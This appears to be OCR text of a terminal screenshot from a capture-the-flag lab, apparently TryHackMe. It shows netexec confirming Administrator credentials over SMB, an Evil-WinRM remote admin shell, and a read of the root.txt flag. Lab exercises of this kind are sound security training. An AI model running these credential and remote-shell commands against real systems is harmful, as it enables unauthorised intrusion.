 oreo@ByteMeAgain: /tmp/demo
pi@eternalnote: ~ × oreo@ByteMeAgain: /tmp/demo × oreo@ByteMeAgain: ~/Videos/yt_recordings ×
└─$ netexec smb 10.10.117.6 -u Administrator -p 'P@ssw0rd1234!'
SMB 10.10.117.6 445 HOSTEVASION [*] Windows 10.0 Build 17763 (name:HOSTEVASION) (domain:Hos
tEvasion) (signing:False) (SMBv1:False)
SMB 10.10.117.6 445 HOSTEVASION [+] HostEvasion\Administrator:P@ssw0rd1234! (Pwn3d!)
┌──(oreo㉿ByteMeAgain)-[/tmp/demo]
└─$ evil-winrm -i 10.10.117.6 -u Administrator -p 'P@ssw0rd1234!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimp
lemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-comp
letion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
hostevasion\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
Cannot find path 'C:\Users\Administrator\Desktop\root.txt' because it does not exist.
At line:1 char:1
+ type ..\Desktop\root.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Users\Administrator\Desktop\root.txt:String) [Get-Content], I
temNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
Try Harderer 1 0:demo*Z 1:ovpn- ByteMeAgain 14:03 04-May-24 Tap0 Not Active THM-Tun0 10.2.122.130